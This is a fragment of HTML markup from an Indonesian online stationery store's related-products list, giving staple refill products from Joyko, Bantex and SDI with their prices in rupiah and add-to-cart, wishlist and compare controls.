class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Isi&#x20;Stapler&#x20;Panjang&#x20;Tembak&#x20;Joyko&#x20;Staples&#x20;No.1008s&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1666 {
    width: 152px;
}
.product-image-container-1666 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;No.1008s&#x20;Isi&#x20;Stapler&#x20;Panjang&#x20;Tembak" href="https://www.supplierstationery.com/joyko-staples-no-1008s.html">Joyko Staples No.1008s Isi Stapler Panjang Tembak</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1666" data-price-box="product-id-1666">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1666"  data-price-amount="5200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1666" name="related_products[]" value="1666" /><label class="label" for="related-checkbox1666"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1666,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1666","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1668" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-staples-no-10s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1668"><span class="product-image-wrapper"><!--mf_product_label_comment_1668--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-no10s-sku-jk-s10s_effvzxhu4sgswheq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Isi&#x20;Stapler&#x20;Kecil&#x20;Joyko&#x20;Staples&#x20;No.10S&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1668 {
    width: 152px;
}
.product-image-container-1668 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;No.10S&#x20;Isi&#x20;Stapler&#x20;Kecil" href="https://www.supplierstationery.com/joyko-staples-no-10s.html">Joyko Staples No.10S Isi Stapler Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1668" data-price-box="product-id-1668">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1668"  data-price-amount="2300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1668" name="related_products[]" value="1668" /><label class="label" for="related-checkbox1668"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1668,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1668","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1670" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-staples-no-3n.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1670"><span class="product-image-wrapper"><!--mf_product_label_comment_1670--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-sku-jk-s3-1m-jk-s3s-jk-s3n-jk-s10-1m-jk-s10n-jk-s10s_q7hp1egxyw0zsenu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Isi&#x20;Stapler&#x20;Besar&#x20;Joyko&#x20;Staples&#x20;No.3N&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1670 {
    width: 152px;
}
.product-image-container-1670 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;No.3N&#x20;Isi&#x20;Stapler&#x20;Besar" href="https://www.supplierstationery.com/joyko-staples-no-3n.html">Joyko Staples No.3N Isi Stapler Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1670" data-price-box="product-id-1670">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1670"  data-price-amount="2600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1670" name="related_products[]" value="1670" /><label class="label" for="related-checkbox1670"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1670,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1670","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2796" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/bantex-9362-staples.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2796"><span class="product-image-wrapper"><!--mf_product_label_comment_2796--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/a/bantex-sku-ba-9360-ba-9361-ba-9362-ba-9356.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Isi&#x20;Stapler&#x20;Bantex&#x20;9362&#x20;Staples&#x20;No.26&#x2F;6&#x20;merek&#x20;Bantex"/></span></span>  <style>.product-image-container-2796 {
    width: 152px;
}
.product-image-container-2796 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bantex&#x20;9362&#x20;Staples&#x20;No.26&#x2F;6&#x20;Isi&#x20;Stapler" href="https://www.supplierstationery.com/bantex-9362-staples.html">Bantex 9362 Staples No.26/6 Isi Stapler</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2796" data-price-box="product-id-2796">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2796"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2796"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2796" name="related_products[]" value="2796" /><label class="label" for="related-checkbox2796"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":2796,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"2796","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3944" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/sdi-1200-staples-no10.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3944"><span class="product-image-wrapper"><!--mf_product_label_comment_3944--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-1200-staples-no10-sku-sdi-1200_wvx4vqjk05pqgdmp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam&#x20;macam&#x20;alat&#x20;tulis&#x20;sekolah&#x20;SDI&#x20;1200&#x20;Staples&#x20;No.10&#x20;Isi&#x20;Stapler&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3944 {
    width: 152px;
}
.product-image-container-3944 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;1200&#x20;Staples&#x20;No.10&#x20;Isi&#x20;Stapler" href="https://www.supplierstationery.com/sdi-1200-staples-no10.html">SDI 1200 Staples No.10 Isi Stapler</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3944" data-price-box="product-id-3944">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3944"  data-price-amount="1900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3944"  data-price-amount="2200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3944" name="related_products[]" value="3944" /><label class="label" for="related-checkbox3944"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":3944,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"3944","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3950" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/sdi-1220-heavy-duty-staples-2320.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3950"><span class="product-image-wrapper"><!--mf_product_label_comment_3950--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-1220-heavy-duty-staples-2320-sku-sdi-1220_ray89iiixkx3jmsc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;peralatan&#x20;kantor&#x20;SDI&#x20;1220&#x20;Heavy&#x20;Duty&#x20;Staples&#x20;23&#x2F;20&#x20;Isi&#x20;Stapler&#x20;Jilid&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3950 {
    width: 152px;
}
.product-image-container-3950 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;1220&#x20;Heavy&#x20;Duty&#x20;Staples&#x20;23&#x2F;20&#x20;Isi&#x20;Stapler&#x20;Jilid" href="https://www.supplierstationery.com/sdi-1220-heavy-duty-staples-2320.html">SDI 1220 Heavy Duty Staples 23/20 Isi Stapler Jilid</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3950" data-price-box="product-id-3950">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3950"  data-price-amount="30500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 30.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3950"  data-price-amount="35100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 35.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3950" name="related_products[]" value="3950" /><label class="label" for="related-checkbox3950"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":3950,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"3950","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3949" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/sdi-1217-heavy-duty-staples-2317.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3949"><span class="product-image-wrapper"><!--mf_product_label_comment_3949--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-1217-heavy-duty-staples-2317-sku-sdi-1217_pawju3qfzzq83nf2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;peralatan&#x20;kantor&#x20;SDI&#x20;1217&#x20;Heavy&#x20;Duty&#x20;Staples&#x20;23&#x2F;17&#x20;Isi&#x20;Stapler&#x20;Jilid&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3949 {
    width: 152px;
}
.product-image-container-3949 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;1217&#x20;Heavy&#x20;Duty&#x20;Staples&#x20;23&#x2F;17&#x20;Isi&#x20;Stapler&#x20;Jilid" href="https://www.supplierstationery.com/sdi-1217-heavy-duty-staples-2317.html">SDI 1217 Heavy Duty Staples 23/17 Isi Stapler Jilid</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3949" data-price-box="product-id-3949">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3949"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3949"  data-price-amount="26500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3949" name="related_products[]" value="3949" /><label class="label" for="related-checkbox3949"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":3949,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"3949","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3945" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/sdi-1204-staples-246-no-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3945"><span class="product-image-wrapper"><!--mf_product_label_comment_3945--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-1204-staples-246-no-3-sku-sdi-1204_hsvdb01zvf7e7piv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Brosur&#x20;gambar&#x20;atk&#x20;SDI&#x20;1204&#x20;Staples&#x20;24&#x2F;6&#x20;&#x28;No.&#x20;3&#x29;&#x20;Isi&#x20;Stapler"/></span></span>  <style>.product-image-container-3945 {
    width: 152px;
}
.product-image-container-3945 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;1204&#x20;Staples&#x20;24&#x2F;6&#x20;&#x28;No.&#x20;3&#x29;&#x20;Isi&#x20;Stapler" href="https://www.supplierstationery.com/sdi-1204-staples-246-no-3.html">SDI 1204 Staples 24/6 (No. 3) Isi Stapler</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3945" data-price-box="product-id-3945">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3945"  data-price-amount="4400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3945"  data-price-amount="5100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3945" name="related_products[]" value="3945" /><label class="label" for="related-checkbox3945"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":3945,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"3945","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3947" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/sdi-1213-heavy-duty-staples-2313.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3947"><span class="product-image-wrapper"><!--mf_product_label_comment_3947--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-1213-heavy-duty-staples-2313-sku-sdi-1213_h4jd0tdsyv3vjpzw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Staples&#x20;type&#x20;Isi&#x20;Stapler&#x20;Jilid&#x20;SDI&#x20;1213&#x20;Heavy&#x20;Duty&#x20;Staples&#x20;23&#x2F;13&#x20;image"/></span></span>  <style>.product-image-container-3947 {
    width: 152px;
}
.product-image-container-3947 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;1213&#x20;Heavy&#x20;Duty&#x20;Staples&#x20;23&#x2F;13&#x20;Isi&#x20;Stapler&#x20;Jilid" href="https://www.supplierstationery.com/sdi-1213-heavy-duty-staples-2313.html">SDI 1213 Heavy Duty Staples 23/13 Isi Stapler Jilid</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3947" data-price-box="product-id-3947">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3947"  data-price-amount="18000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3947"  data-price-amount="20700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 20.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3947" name="related_products[]" value="3947" /><label class="label" for="related-checkbox3947"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":3947,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"3947","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2794" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/bantex-9360-staples-no10.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2794"><span class="product-image-wrapper"><!--mf_product_label_comment_2794--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/a/bantex-sku-ba-9360-ba-9361-ba-9362-ba-9356.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Bantex&#x20;9360&#x20;Staples&#x20;No.10&#x20;Isi&#x20;Stapler&#x20;merek&#x20;Bantex"/></span></span>  <style>.product-image-container-2794 {
    width: 152px;
}
.product-image-container-2794 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bantex&#x20;9360&#x20;Staples&#x20;No.10&#x20;Isi&#x20;Stapler" href="https://www.supplierstationery.com/bantex-9360-staples-no10.html">Bantex 9360 Staples No.10 Isi Stapler</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2794" data-price-box="product-id-2794">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2794"  data-price-amount="3900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2794"  data-price-amount="4500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2794" name="related_products[]" value="2794" /><label class="label" for="related-checkbox2794"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":2794,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"2794","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3946" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/sdi-1210-heavy-duty-staples-2310.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3946"><span class="product-image-wrapper"><!--mf_product_label_comment_3946--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-1210-heavy-duty-staples-2310-sku-sdi-1210_lyjrqhriczmsxegx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;atk&#x20;SDI&#x20;1210&#x20;Heavy&#x20;Duty&#x20;Staples&#x20;23&#x2F;10&#x20;Isi&#x20;Stapler&#x20;Jilid&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3946 {
    width: 152px;
}
.product-image-container-3946 span.product-image-wrapper {
    padding-bottom: 125%;
